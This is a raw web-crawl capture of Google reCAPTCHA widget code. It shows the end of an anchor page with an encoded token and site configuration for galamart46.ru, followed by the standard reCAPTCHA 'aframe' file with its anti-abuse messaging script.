YDMOSEE54VCrCg8Kxw4bDkMKrwr0sw4pywoVnXB3DjTzCnsKfSW1DwrUORsOaesOfwqRmf8O/wpM9w5l7D2sZw4Maw7kBVsOZIWPCnC7DkwgYw4DDjcK/w4DCssK/wpLCih/Cg2TDgMKmOsKTw5/Cg8K1HMKlw6TCugZhwogvGsKnw6ojwqFHwpvCrMK/[base64]/[base64]/[base64]/CusOwQsKgJnRKccKPw7JHw6nCsGFDwoDDvsOlwrsywrN5w5nCsSDDr0LDoGHCqsK+RcKRXxVSwonDmnvDvEgxWljCoA/Cq8OmwoDDpsOdXFRlwoHDhcKvZHzCjsOxw5Vjw4xqVcK+KsO0D8OswpZ2b8OSw6oyw7nDpFoXLh9pKcOLw4NGFMKLQmUHG281SsKOYcOlwqcbw7whw5APeMO6aMKBOcOxC2zCpjAZw6V3w4/CvsK+QgxvXMKgwqlyAULDsHrDuxfCqCdiPHPCqXwwCMKPD8K9HnDCtsKIw5LCuWXDtMKxw5hKbmlzwoNpwqPCuTNLwr/Dg1xUIjHDoMKzcSIZw7gGwrEgw5bDmiwnwq7Dj8K/EzUAOyBJw74OwrnDghQuVcOFDwUxw4XDoMOtZ8O9Z13CgcOsW8Kiw53DksKZTWh9JVMYw5zDvDZMw5PDscOXwprClMKNLSLCjS4vWE1Gw6jDmcKQLCsmw6DDo8KBXkdAaMK/[base64]/wrTCvcO4w6Frw4tBwp8nacOgWMOgw6fDlsO5wpcVPsKfw5NgwrvDn8OuHcKswpFSwrMMYGpxVB0aw57CoMKwYsK0w7sxw7/DjMOcLMONw5fDjyTClzDDsio0wpcwMcOnwrbDn8KUw4TDsCzDvCY6LsKufB0bw47DrcKyP8OJw4d2w6dNwqTDv0PDjsOpKsODUH1uwqZGw4UQaUccwqtPw7fCkh8sw7MM\x22],null,[\x22conf\x22,null,\x226LeQjMAoAAAAAO_6ic1gpGEGf-ooDetKzi52DDNU\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://galamart46.ru:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22+0cE42tJTRvZCw72sGq2yLMN+VgE37saGHrIHPiQ42c\\u003d\x22,1,0,null,1,1768892212840,0,0,[20,1],null,[196,202,155,223,159],\x22RC-muhVavVIZahuaQ\x22,null,null,null,null,null,\x220dAFcWeA5hwBksBIkyUyQIgHRtuAq4tvnDb4q_nZP0KUcutmONYBDZU3zfmS_FzF8efokfV7Hv6PJHutwLiEBGvVefqKY1BuYkfg\x22,1768975012916]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -250
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="FAgDVE8cq9Ldawx3OTzV8w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768888614222');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>